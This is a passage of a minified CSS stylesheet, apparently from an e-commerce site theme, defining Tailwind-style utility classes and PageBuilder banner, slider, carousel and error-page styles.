1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}.cms-noroute-index .page-main .banner,.cms-noroute-index .page-main-full-width .banner,[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.cms-noroute-index .page-main,.cms-noroute-index .page-main-full-width{background-image:linear-gradient(to bottom,#356089,#031f41);position:relative;margin-top:0;margin-bottom:-.25rem;padding-top:5rem;padding-bottom:5rem}.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{display:flex;justify-content:center;padding:4rem}@media (min-width:768px){.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{padding:8rem}}.cms-noroute-index .reassurance{display:none}@media (min-width:640px){.cms-noroute-index .columns{background-image:url(../images/error-page-bg.png);background-position:center;background-repeat:no-repeat;background-size:800px 545px}}.tooltip,.tooltip:before{position:absolute;--tw-translate-y: -50%;transform:var(--tw-transform)}.tooltip{top:0;left:50px;margin-top:10px;width:210px;border-radius:1rem;--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:400;text-transform:none}@media (min-width:1280px){.tooltip{width:350px}}@media (min-width:1440px){.tooltip{width:400px}}.tooltip:before{left:-1rem;top:50%;height:0;width:0;content:"";border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:17px solid #eef6ff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.left-0{left:0}.top-24{top:6rem}.right-0{right:0}.-right-5{right:-1.25rem}.right-4{right:1rem}.right-2{right:.5rem}.top-7{top:1.75rem}.top-1{top:.25rem}.bottom-28{bottom:7rem}.top-2\/4{top:50%}.bottom-0{bottom:0}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-4{top:1rem}.top-64{top:16rem}.top-80{top:20rem}.-bottom-6{bottom:-1.5rem}.-right-6{right:-1.5rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-left-24{left:-6rem}.top-16{top:4rem}.z-10{z-index:10}.z-20{z-index:20}.z-80{z-index:80}.z-0{z-index:0}.z-50{z-index:50}.z-100{z-index:100}.z-40{z-index:40}.z-30{z-index:30}.z-35{z-index:35}.order-first{order:-9999}.order-3{order:3}.order-2{order:2}.order-1{order:1}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-3{grid-column:span 3/span 3}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-auto{margin:auto}.-m-10{margin:-2.5rem}.-m-4{margin:-1rem}.m-3{margin:.75rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.my-20{margin-top:5rem;margin-bottom:5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-0{margin-left:0;margin-right:0}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-16{margin-top:4rem;margin-bottom:4rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mb-4{margin-bottom:1rem}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-12{margin-left:3rem}.mt-4{margin-top:1rem}.mt-2{margin-top:.5rem}.-mt-6{margin-top:-1.5rem}.mb-12{margin-bottom:3rem}.mr-10{margin-right:2.5rem}.mt-8{margin-top:2rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-4{margin-left:1rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mb-20{margin-bottom:5rem}.mr-4{margin-right:1rem}.mr-3{margin-right:.75rem}.ml-1{margin-left:.25rem}.-mr-4{margin-right:-1rem}.mb-7,fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mr-2{margin-right:.5rem}.-mt-4{margin-top:-1rem}.-ml-px{margin-left:-1px}.mb-5{margin-bottom:1.25rem}.ml-8{margin-left:2rem}.mr-auto{margin-right:auto}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-5{margin-top:1.25rem}.mt-2\.5{margin-top:.625rem}.ml-3{margin-left:.75rem}.-mt-12{margin-top:-3rem}.mr-0{margin-right:0}.ml-\[6rem\]{margin-left:6rem}.mt-\[0\.2rem\]{margin-top:.2rem}.ml-10{margin-left:2.5rem}.mt-40{margin-top:10rem}.mr-1{margin-right:.25rem}.-mb-6{margin-bottom:-1.5rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.ml-auto{margin-left:auto}.-mt-2{margin-top:-.5rem}.mb-10{margin-bottom:2.5rem}.-mt-5{margin-top:-1.25rem}.ml-5{margin-left:1.25rem}.mb-16{margin-bottom:4rem}.mb-28{margin-bottom:7rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.grid{display:grid}.hidden{display:none}.h-11{height:2.75rem}.h-\[31px\]{height:31px}.h-12{height:3rem}.h-48{height:12rem}.h-8{height:2rem}.h-5{height:1.25rem}.h-\[150px\]{height:150px}.h-4{height:1rem}.h-6{height:1.5rem}.h-full{height:100%}.h-10{height:2.5rem}.h-3{height:.75rem}.h-7{height:1.75rem}.h-screen{height:100vh}.h-0\.5{height:.125rem}.h-0{height:0}.h-9{height:2.25rem}.h-fit{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.h-16{height:4rem}.h-auto{height:auto}.h-14{height:3.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-100{height:38rem}.h-20{height:5rem}.h-70{height:16.875rem}.h-28{height:7rem}.h-\[185px\]{height:185px}.h-\[300px\]{height:300px}.h-\[70px\]{height:70px}.h-\[30px\]{height:30px}.h-\[210px\]{height:210px}.h-60{height:15rem}.h-96{height:24rem}.h-\[620px\]{height:620px}.h-\[195px\]{height:195px}.h-\[350px\]{height:350px}.max-h-screen-75{max-height:75vh}.min-h-8{min-height:2rem}.customer-address-form input,.customer-address-form select,.w-full{width:100%}.w-64{width:16rem}.w-8{width:2rem}.w-5{width:1.25rem}.w-2\/3{width:66.666667%}.customer-address-form input.check-addresses,.w-4{width:1rem}.w-6{width:1.5rem}.w-40{width:10rem}.w-10{width:2.5rem}.w-3{width:.75rem}.w-7{width:1.75rem}.w-9\/12{width:75%}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-9{width:2.25rem}.w-1\/2{width:50%}.w-24{width:6rem}.w-4\/5{width:80%}.w-1\/3{width:33.333333%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-16{width:4rem}.w-screen{width:100vw}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-44{width:11rem}.w-12{width:3rem}.w-80{width:20rem}.w-52{width:13rem}.w-96{width:24rem}.w-36{width:9rem}.w-\[300px\]{width:300px}.w-\[400px\]{width:400px}.w-48{width:12rem}.w-11{width:2.75rem}.w-70{width:16.875rem}.w-28{width:7rem}.w-\[70px\]{width:70px}.w-\[30px\]{width:30px}.min-w-\[30px\]{min-width:30px}.min-w-\[7\.625rem\]{min-width:7.625rem}.min-w-\[5\.938rem\]{min-width:5.938rem}.min-w-0{min-width:0}.min-w-\[20rem\]{min-width:20rem}.min-w-70{min-width:16.875rem}.max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.max-w-\[90\%\]{max-width:90%}.max-w-xs{max-width:20rem}.max-w-prose{max-width:65ch}.max-w-\[470px\]{max-width:470px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-2\/3{max-width:66.666667%}.max-w-screen-xl{max-width:1280px}.flex-auto{flex:1 1 auto}.flex-1{flex:1 1 0%}.flex-0-0-100{flex:0 0 100%}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-full{--tw-translate-x: -100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y: -100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y: -2rem;transform:var(--tw-transform)}.-translate-x-10{--tw-translate-x: -2.5rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x: 100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x: 0px;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y: -50%;transform:var(--tw-transform)}.-translate-x-6{--tw-translate-x: -1.5rem;transform:var(--tw-transform)}.rotate-180{--tw-rotate: 180deg}.-rotate-90,.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate: 0deg}.-rotate-90{--tw-rotate: -90deg}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1}.scale-100,.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.whitespace-normal{white-space:normal}.page-header .ul-menu li a,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-lg{border-radius:.5rem}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-none{border-style:none}.border-progress-bar,.border-white,.page-footer .footer-bottom-banner-links .block-cms-link a{--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-progress-bar{border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-container,.border-primary-blue{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-primary-blue{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-container-darker,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container-lighter,.border-light-grey{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-light-grey{border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-gray-200,.border-primary{--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-primary{border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-navigation-gray{--tw-border-opacity: 1;border-color:rgba(151,151,151,var(--tw-border-opacity))}.border-gray-400,.border-menu-grey{--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.border-gray-400{border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-black,.border-medium-grey{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-medium-grey{border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#3C73CB\],.border-primary-yellow{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.border-\[\#3C73CB\]{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-\[\#C27D00\],.border-video-gray{--tw-border-opacity: 1;border-color:rgba(194,125,0,var(--tw-border-opacity))}.border-video-gray{border-color:rgba(115,137,157,var(--tw-border-opacity))}.bg-primary-blue,.bg-white{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-light-grey,.bg-navigation-black{--tw-bg-opacity: 1;background-color:rgba(32,32,38,var(--tw-bg-opacity))}.bg-light-grey{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-lighter,.bg-lighter-grey{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-lighter-grey{background-color:rgba(246,244,244,var(--tw-bg-opacity))}.bg-gray-900,.bg-header{--tw-bg-opacity: 1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-header{background-color:rgba(239,239,239,var(--tw-bg-opacity))}.bg-primary-yellow{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.bg-gray-100,.bg-input-black{--tw-bg-opacity: 1;background-color:rgba(44,44,44,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-progress-bar{--tw-bg-opacity: 1;background-color:rgba(216,216,216,var(--tw-bg-opacity))}.bg-product-badge-new{--tw-bg-opacity: 1;background-color:rgba(67,165,71,var(--tw-bg-opacity))}.bg-product-badge-promo{--tw-bg-opacity: 1;background-color:rgba(203,60,60,var(--tw-bg-opacity))}.bg-blue-100,.bg-gray-300{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-blue-100{background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-\[\#CEDCF2\],.bg-\[\#FFEAC4\]{--tw-bg-opacity: 1;background-color:rgba(206,220,242,var(--tw-bg-opacity))}.bg-\[\#FFEAC4\]{background-color:rgba(255,234,196,var(--tw-bg-opacity))}.bg-black,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-primary-creamy{--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\],.bg-blue-300{--tw-bg-opacity: 1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\]{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-image-hero-contact{background-image:url(../images/hero-contact.jpeg)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-image-hero-our-brands{background-image:url(../images/hero-our-brands.jpeg)}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-sav-block{background-image:url(../images/bg-sav-block.png)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-image-hero-service{background-image:url(../images/hero-services.png)}.bg-image-hero-banner-mobile{background-image:url(../images/hero-banner-mobile.jpg)}.bg-video-pattern{background-image:url(../images/shape.png)}.bg-image-hero-about-us{background-image:url(../images/hero-about-us.jpg)}.from-\[\#031F41\]{--tw-gradient-from: #031F41;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(3, 31, 65, 0))}.from-\[\#356789\]{--tw-gradient-from: #356789;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(53, 103, 137, 0))}.from-\[\#3C73CB\]{--tw-gradient-from: #3C73CB;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(60, 115, 203, 0))}.to-\[\#356089\]{--tw-gradient-to: #356089}.to-\[\#031F41\]{--tw-gradient-to: #031F41}.to-\[\#171E75\]{--tw-gradient-to: #171E75}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-right-bottom{background-position:right 